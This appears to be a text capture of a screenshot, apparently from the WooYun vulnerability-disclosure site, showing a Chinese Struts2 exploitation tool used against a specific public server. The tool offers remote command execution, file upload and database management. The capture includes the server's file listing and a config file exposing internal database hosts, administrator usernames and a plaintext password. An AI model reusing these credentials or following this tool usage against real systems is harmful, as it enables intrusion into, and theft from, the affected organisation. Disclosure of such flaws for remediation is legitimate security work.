 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址: http://202.106.183.121:8080/csrcfund/IMG!execute.action
字符集: UTF-8 提交方式: GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
csrcfund
zzreport
com
images
index.jsp
login.jsp
logs
META-INF
WEB-INF
applicationContext.xml
capa38_20120507.xml
capa38_20120618.xml
capa38_20120903.xml
capa38_20120903.xml.bak
capa38_20130128.xml
capa38_20130319.xml
classes
DB.XML
DBMS.xml
lib
secua38all.xml
Special.xml
DB.XML DBMS.xml
<DBInfo>
<DBMS DBMS_NAME="zzsoft" DBMS_IP="192.168.0.88" DBMS_PORT="3306" DBMS_USERNAME="root"
DBMS_PASSWORD="zzwa8888"
DBMS_DRIVER="com.mysql.jdbc.Driver" DBMS_TYPE="mysql"
DBMS_URL="jdbc:mysql://192.168.0.88:3306/"
DBMS_VERSION="5.0">
</DBMS>
<DBMS DBMS_NAME="server2000" DBMS_IP="192.168.0.137" DBMS_PORT="1433"
DBMS_USERNAME="sa" DBMS_PASSWORD="zzwa8888"
DBMS_DRIVER="com.microsoft.jdbc.sqlserver.SQLServerDriver" DBMS_TYPE="sql"
DBMS_URL="jdbc:microsoft:sqlserver://192.168.0.137:1433"
DBMS_VERSION="7.0">
</DBMS>
</DBInfo>
www.wooyun.org